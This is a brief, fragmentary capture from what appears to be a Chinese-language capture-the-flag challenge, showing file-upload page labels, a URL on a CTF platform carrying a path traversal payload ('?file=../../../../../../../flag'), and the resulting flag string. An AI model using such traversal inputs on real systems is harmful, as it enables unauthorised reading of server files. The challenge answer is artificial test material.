 文件上传 view-source:platform. 许愿池 view-source:platform.
不安全 platform.ctf.cyberworks.vip:32338/?file=../../../../../../../flag
flag{25b52ae4-92d7-476c-93e5-5c342d6f33f9}
选择文件上传: 选择文件 未选择任何文件 上传文件